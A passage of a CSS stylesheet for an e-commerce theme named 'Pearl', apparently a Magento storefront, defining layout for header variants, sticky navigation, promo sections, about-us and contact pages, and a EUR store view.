    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
